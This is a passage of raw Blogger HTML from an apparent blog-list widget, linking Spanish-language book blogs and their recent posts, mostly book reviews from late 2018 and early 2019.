<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYQqD_awiJeMxydyhMpx58Z2WzqymDLHVn72lbu7Sj_OKEuTeTIViBH54iF-EqU0YVelCQGUniya-ORAGmlcoEslXSpqZsFoWfVU4IEQxbwtvn3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almaliterariass.blogspot.com/' target='_blank'>
Almas Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almaliterariass.blogspot.com/2019/03/resena-hush-hush-de-becca-fitzpatrick.html' target='_blank'>
Reseña: Hush Hush de Becca Fitzpatrick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjVsg0b1x-0YbXwCHDgyUBLpKGmJhMDjDvOZm0W_Rt4n6w1fgb94UDtvywCGUoTeOpq0gU6r5r8LHVEPGx_4xoIi88vBPDGNW67fU4-CwafntC0Ys=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cosmosliterarioo.blogspot.com/' target='_blank'>
Cosmos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cosmosliterarioo.blogspot.com/2019/03/resena-el-retorno-de-sebastian-fitzek.html' target='_blank'>
Reseña: El retorno de Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyAAq-a9MwlbE8-fmzzv7dfeUF31uuqZT9tfE4kQP4DM2EG6BLTISY72PHaNvim4obQ_aVQ-Wv_owHZlguOBLPArxrLZM-yaRjhRKONS8xFX2cL_c=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://littlecomelibros.blogspot.com/' target='_blank'>
Little_comelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://littlecomelibros.blogspot.com/2019/03/los-cuatro-reinos-paula-ramos.html' target='_blank'>
Los Cuatro Reinos- Paula Ramos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXNUcpDUMsguqRdkolCeAeQY5IegvtUPY-aeZWxBzanR9r-eeem3ELelKOC6OLORkUhtrASISE5KWLu0ObaDcvYZevD18TV-G-EVEteD0TtA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cruzillanbooks.blogspot.com/' target='_blank'>
Pequeñas Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cruzillanbooks.blogspot.com/2019/03/iniciativa-seamos-seguidores-2.html' target='_blank'>
Iniciativa &#65512; Seamos Seguidores 2
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2Q8x2qhLBjQVihlDd78Z9ZGO06kBtnV250SZ2L1_NMBY6fzxrIatnigUwPh0foaH5lGhgYipt_AiOgYN5ZAFRsHCuUeNN7o9Gf7MxJa6CNdMnil8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/' target='_blank'>
Gamer Booknerd Girl.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gamerbooknerdgirl.blogspot.com/2019/03/hola-amigos-y-amantes-de-los-libros.html' target='_blank'>
Un hasta luego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKtJjbkpyq5Xxa4RdUQFwhXn8AT9oEwdpb_-KpAgpzJGTO7_y7TFZP1mLx-B3HrpKfKpkpQIKrTyVDKdNIXLKTsVaDfXAMbjTKLRSjX4Eovtc6SA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sue-osinmortales.blogspot.com/' target='_blank'>
Sueños Inmortales</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sue-osinmortales.blogspot.com/2019/03/judge.html' target='_blank'>
Judge
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmMsy80954Sgi7JZqOcpDrJwOtadLCsSxqaDdMN5G2zF_OS-ZosRH6lviTRlNcrOjem790MTZltUHbvx2nIBGdiY0ylLcTYytapiuToJ_wI8I42iM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://1-mundodefantasia.blogspot.com/' target='_blank'>
Un mundo de fantasía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://1-mundodefantasia.blogspot.com/2019/03/todavia-no-me-he-ido-ismael-lozano.html' target='_blank'>
TODAVÍA NO ME HE IDO - Ismael Lozano Latorre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNnCbHipGi5HMhjOYBH0a7kaRmHFIvkgi-_PIK2kX0rUJkc5P9Rd6KbDsUJWAXHpXE4a0o5WC_lZYybsabNxOsA8kAxSiHeUbcMZvMG1ETKEsTVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahojadecortesia.blogspot.com/' target='_blank'>
La Hoja de Cortesía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahojadecortesia.blogspot.com/2019/03/resena-sonar-despierta-alexandra.html' target='_blank'>
Reseña | "Soñar despierta", Alexandra Benedetti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBX22rdA29zHQILeGa488hkgEANBqgS1Awe7P533Qysx45RPzyeiuxT8jRJa369FXEJYpV4IDuhARhUw47is68NXCeuGNAVyzSsjAuonuzegk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leoentrelibros.blogspot.com/' target='_blank'>
Leo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leoentrelibros.blogspot.com/2019/03/si-tu-me-dice-ven-lo-dejo-todo-pero.html' target='_blank'>
Si tu me dice ven lo dejo todo... Pero dime ven - Albert Espinosa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzx32sBSE35V82S98JC7YwVC1w0kPXCmLzE0UiiLllr6aOq_BmJsz_7XTA30MBBUnP09GHZzDO6er5pE_RHGGrn1U5Mfl9oxw1L5sc28M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thesnowbook.blogspot.com/' target='_blank'>
The Snow Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thesnowbook.blogspot.com/2019/02/resena-deseo-joelle-charbonneau.html' target='_blank'>
Reseña: DESEO - Joelle Charbonneau
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua-WX1IJBTg49qyol_icwNFzOWJVDyiXd4aDAXhScF6h-LSFuBGzX1lAwOGWzME2Kxbl7dOrd08YADQP4Jgk5QCUwATjDto7jJsPZ7_xph_eovm6ID=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://naturalezalectora.blogspot.com/' target='_blank'>
Naturaleza Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://naturalezalectora.blogspot.com/2019/02/resena-working-girl-una-semana-para.html' target='_blank'>
Reseña Working Girl. Una semana para enamorarte.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIiJ7JQbu594YiytA-W6i6c4-yp2Y_WZXdLJTsrdR3PaaI_eypaaUDD91HCHu8PZS3nHhc__fvUz8cOAoKn-DLuqG5MlgzxiOKOuLRlA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liebeworte.blogspot.com/' target='_blank'>
Liebe Worte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liebeworte.blogspot.com/2019/02/lo-que-debes-saber-de-slytherin.html' target='_blank'>
Lo que debes saber de Slytherin | Slytherin Rocks!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulVtSqEkX_cZ4gmjVbl1UeKzsIckkPCrENvu3YuvZD_4uzflb-heiifzeSaKGbmnkWBOY3yOGn_J_d0nMma7cIuDhbPjn9NjtxecvjzT0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://libroshabibi.blogspot.com/' target='_blank'>
Habibi Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://libroshabibi.blogspot.com/2019/02/resena-orgullo-y-prejuicio-jane-austen.html' target='_blank'>
RESEÑA: Orgullo y Prejuicio - Jane Austen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6qP1m0UXEsgNiIjUKgfEcXnSnM9FFm9VU8WacvJo_bx-M9ILg5433WVXq5v52dgeAZWHo3R_nhkfuNJh8Lxi16svaOe4aZAkklsythN_PvgCXfYB2nRU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mienigmaticoalterego.blogspot.com/' target='_blank'>
Mi enigmático alter ego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mienigmaticoalterego.blogspot.com/2019/02/libro-te-daria-el-mundo.html' target='_blank'>
LIBRO | Te daría el mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRI-SzcJ3MBmOUDp1Q1ft44G2SfOkoBR24vVL2K-OTo3tu70-n-EIzcFtwVHh_eGekG304SUsV7WCqxVV63EgXNQckIcr1yw5dEXHNq9VEZr45uswXog=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sociedaddelestilete.blogspot.com/' target='_blank'>
La Sociedad del Estilete</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sociedaddelestilete.blogspot.com/2019/02/lectura-conjunta-primer-trimestre-2019.html' target='_blank'>
LECTURA CONJUNTA PRIMER TRIMESTRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJnkOW6aFNwqitfweGPUgyBpyGnGfCtRrW0AoFONQTQ-ygxyhSH7yrBMtJ9jvC7srg4OSK_DmW-upbA5ftJgJvtm-FrfOmeIB0Q30_Jx7AYFs-qFuPSA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elboomerangamarillo.blogspot.com/' target='_blank'>
El Boomerang Amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elboomerangamarillo.blogspot.com/2019/01/resena-alicia-en-el-pais-de-las.html' target='_blank'>
Reseña "Alicia en el País de las Maravillas" &#8212; Lewis Carroll
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVMoQvyPGO3vMXj2pk4LcoWNDCG1BFo_8tiEQq1NAmNK58kLF4y3b7zxZXxRRNG2gducmXRIe7HyYT-5huUDYjUov-R7isG6genkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yani1980.blogspot.com/' target='_blank'>
Pensamientos Libres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yani1980.blogspot.com/2019/01/resena-la-muerte-juega-los-dados-de.html' target='_blank'>
Reseña: La muerte juega a los dados de Clara Obligado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9HuGdEMgJqnZS8fu8TFBw1yth_Dv1jTt_XJ4wye8GaPiIKJuoZ8sZXrNOBkmq5dPYwmIQa9zHUKDyAz8gvXQc9VRvpFjcQAWMGgblFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundojely.blogspot.com/' target='_blank'>
Jely</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundojely.blogspot.com/2019/01/diy-rosas.html' target='_blank'>
🌸🌺🌼DIY ROSAS 🌸🌺🌼
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRtRO0ua8pxlhBEMPX0yIe8GPs_o0FE2iryX1q9d9oKylpBATQS0Q-fPrLFYCMl5pwSDUczbkmkOSp3s2i5z6keL50gzykeoq4ZPM4_9zxcPcP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papel-de-tinta.blogspot.com/' target='_blank'>
Tinta de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papel-de-tinta.blogspot.com/2019/01/mi-mas-sincero-yo.html' target='_blank'>
MI MÁS SINCERO YO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz9L5E3B3uo1SzAfkkj24IHV6C4zP13Ffy3klqjTVEOe_eA8lODxlqvE_JC_LgM_VUzrRlPSy86SvRJsvGCZvuaYOzxgQGF8zIOtXwf0j1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rincondeharu.blogspot.com/' target='_blank'>
El Rincón de Haru</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rincondeharu.blogspot.com/2019/01/resena-la-guia-del-caballero-para-el.html' target='_blank'>
La Guía del Caballero para el Vicio y la Virtud de Mckenzie Lee. Reseña y 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v67Y_5bcf7ZuaMWmbyD33b7E3k2VD6tS7NL9k7o0HtO43syUQRfqJ13M98C6PXLO3n5Xo3hwngjGm3OyQBcBuOr1wv8cx4aM3VYHcBrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mglletters.blogspot.com/' target='_blank'>
MGLLETTERS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mglletters.blogspot.com/2019/01/el-dia-que-sientas-el-latir-de-las.html' target='_blank'>
El día que sientas el latir de las estrellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRl7bqfROfZH3pKn2ML1ZAlP1Dwxn4v4MVyFLMo8Mw3hfYo-P7xylGZqTGaLl2XVpHpHVfgM7xjZqkyjUuwSUoI9nq3wKbLJKGNTPawBGD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chocolate-ink.blogspot.com/' target='_blank'>
Chocolate Ink</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://chocolate-ink.blogspot.com/2019/01/resena-comic-iaioflautas-andrea-lucio.html' target='_blank'>
Reseña cómic: @Iaioflautas [Andrea Lucio]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQKistuWx0eAt5X0nlmKjpT41EJKITfm4_RjI7oOHVx6vJznkK5jOtI02jAIgTFmPQKdCDfvs-kugUrfHOP4qecymSlBvCMI0wbFe9DFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://julietadel27.blogspot.com/' target='_blank'>
Julieta del 27</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://julietadel27.blogspot.com/2019/01/resena-una-corte-de-niebla-y-furia-de.html' target='_blank'>
[RESEÑA] Una corte de niebla y furia de Sarah J. Ma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sz3PNGQoIYtNSIALQpGpdeLYana2ZS7mjFOnS-_OiBKOuSXrRReRpy-g0Jz0WV9KEW_z36nr04Dk93XSx-BS5LceDLxBXmr6Okx8oolaWaWzDO0EoqmTSdSg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://encuentratulibroideal.blogspot.com/' target='_blank'>
Encuentra tu libro ideal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://encuentratulibroideal.blogspot.com/2019/01/resena-donde-duerme-tu-nombre-ana-maria.html' target='_blank'>
Reseña: Donde duerme tu nombre | Ana Maria Draghia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCKZzei78Py_moWDZBDI_nCrd-0ZhwuXQTd1_60yWJZhE-Cx6GP14m-UOp1z_1CKGBLucMepLW-x6-KERXTUwA3mnrv2qTfaF-CzKAoONU5g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverbemuggle.blogspot.com/' target='_blank'>
Never Be Muggle</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverbemuggle.blogspot.com/2019/01/resena-marina-carlos-ruiz-zafon.html' target='_blank'>
Reseña: Marina, Carlos Ruiz Zafón
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyKrrHdSyQ3TYVM5iLg8NHE9LeWgEkMn5hgvgOvAtx67dEmnwmRoX-GWhZ0yP8Vd7dD8WyWeosE7D6G5XmtjLq4_sveC48hgfUzXgq_NQacTWFlus=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unalluviadetinta.blogspot.com/' target='_blank'>
UNA LLUVIA DE TINTA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unalluviadetinta.blogspot.com/2019/01/la-vida-secreta-de-las-palabras-isabel.html' target='_blank'>
La vida secreta de las palabras | Isabel Coixet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2a3baQGeN8pDpVwc7RGhbmaptIS5AwXLm10LHJ6eTMGN2AQyKMSrnSrpgPI-xBOvrYQJ0LGm5Lc811CrieTNaG7URlz_rn2Nr8TSvX1_gbIIYHw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosdemarina1.blogspot.com/' target='_blank'>
LIBROS DE MARINA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosdemarina1.blogspot.com/2019/01/resena-35-el-limite-del-pacer.html' target='_blank'>
RESEÑA #35 "EL LÍMITE DEL PACER"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_secAi_mDmpFNl-Bh7RoXQQVUfxWiRy-1oaTUlN1ZbYubBpC6Q9W_RZpPddz7bWq7ij8mWzWbiAkL6w3EJMFHdun446uNjlKcagNjT9gSWTeA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://anavampyevil.blogspot.com/' target='_blank'>
*o.O VaMpYeViL )o( IdAl ï N O.o*</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://anavampyevil.blogspot.com/2019/01/dia-598-comienzos.html' target='_blank'>
Día 598: Comienzos.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sR6do9XdECq6FlJD-ini4ToxhAWRZ0JvPNOxsFNZBqbLJ_VSykRH2mKvWYSKA6gDqVQW520nyxl1Yi_8GU7TJDqkUpCiZBt_BcscBh0alDX-4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poemaaunmuerto.blogspot.com/' target='_blank'>
Poema a un muerto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poemaaunmuerto.blogspot.com/2019/01/resena-el-senor-de-los-anillos-ii-las.html' target='_blank'>
Reseña: El señor de los anillos II. Las dos torres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNLbrnx5Re0IDC3P-bDOLIdldC5P5zEFu0qBZOsHDuKmTiaknUvw7prAJN_8FCN1JLJtgcAfl4JlM2CuA6zKoYS6HCqlXSnvKz5n_eAgv_wcs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://huracanlector.blogspot.com/' target='_blank'>
Huracán lector</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://huracanlector.blogspot.com/2019/01/sorteo-una-cancion-salvaje.html' target='_blank'>
SORTEO "UNA CANCIÓN SALVAJE"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taLqktEfoSBgfGNnyKJtLR0rd6BHTLAQhlXsUYcgBUJh3KY0b4bjhhuD7ACLRh5eLCc12fDELpYyniaeP2lNVPXdQjcTOQqNoKi7j1u7HCcwf06-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boisde-merveilles.blogspot.com/' target='_blank'>
Bois de Merveilles</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boisde-merveilles.blogspot.com/2019/01/the-kiss-of-deception-mary-e-pearson.html' target='_blank'>
The Kiss of Deception - Mary E. Pearson [Review]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_dDduvUj3EYkrsPqoB47yAU7p4VN0F8NGTIUdmefiNfYYUc0pYzfqeHOk5RquUkAg8pp4AgdeKkxYQLsiaj_bXhTOMKJm4SiMnrVEUFzJBc3tj7HI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cazadoradehalliday.blogspot.com/' target='_blank'>
Cazadora de Halliday</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cazadoradehalliday.blogspot.com/2018/12/el-anillo-de-polidoro-andrea-maggi.html' target='_blank'>
El anillo de Polidoro/ Andrea Maggi [reseña]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMe3SG9MhMzKS4c4iz1yl2feqSG32eMhwG89zHJ0LCoe_DshpwYkBVAhH-Z2NWWdbFXaqQUCB6nCWW4vF1peENc4zqc35BgNnDW1Ru7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alvinbooks.blogspot.com/' target='_blank'>
Alvin Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alvinbooks.blogspot.com/2018/12/resena-la-corte-de-las-sombras.html' target='_blank'>
Reseña: La corte de las sombras - Madeleine Roux
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpOmDJniud-vwrqFoHijPBGN7et3HhX-__Aevunw3ieqhnYQXAAxeVKcJBdLt_kX9sMHWUpwDgl47SDg_DqCqDrc21WPVjna_7CpiszhKYkQB2GPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://therainbowofbook.blogspot.com/' target='_blank'>
Rainbow Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://therainbowofbook.blogspot.com/2018/12/resena-el-ascenso-trilogia-trylle-3.html' target='_blank'>
Reseña ||El Ascenso (Trilogia Trylle #3)|| Amanda Hocking
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPTzm3ut_o3kZAQlxVxA2J6Gz-_Q6Sc7zwEkt0fzclGfo7g2sh-91I4p4K2QGjB6OiSRnvLPt1ojQiSFEpzyeMt5ImBN7AfnOwuOmWS-Q_Ldd9Y0L_7S9_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectordemilhistorias.blogspot.com/' target='_blank'>
Lector de mil historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectordemilhistorias.blogspot.com/2018/12/resena-zapatos-italianos-henning-mankell.html' target='_blank'>
Reseña: Zapatos italianos - Henning Mankell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAEnbnOSxaJGvm9h8iVlsqoGfFkv9Y8J2lPMemaO9jvZNqsUAn1ZiAkFk8V2ZeVbJB-m0wkSl1jo9wPOwc7Xsqge3TRYngqxRRlTupnSdz0ed_8apwjoI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/' target='_blank'>
El océano de sus palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eloceanodesuspalabras.blogspot.com/2018/12/camino-sognum.html' target='_blank'>
Camino a Sognum
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHCTgCtHSZYcLoMaJV6rngNE0wSwcHvVdwRO1rGnSIcrVn0K7H0Hf6bhKkJlvyh7ypl9NBJTS2SU_lVzKuX8PLHG2Ut1vVPX9i5DLXkdI4NUvZWZ2n9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hilodeariadnagrace.blogspot.com/' target='_blank'>
Hilo de Ariadna Grace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hilodeariadnagrace.blogspot.com/2018/12/obra-visual-de-la-serie-los-musicos.html' target='_blank'>
OBRA VISUAL "DE LA SERIE LOS MÚSICOS"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txbCxVjoNRca31FRZP0mRghDoQAvNRR4A3YlWLRVbcoz-NnaUimm0GpwlmGc66yeIS3U6TXY5ghjF-6Bseaip_-0GFLg5ADEUTE8aSx8xswQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bangronbooks1.blogspot.com/' target='_blank'>
BangRon Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
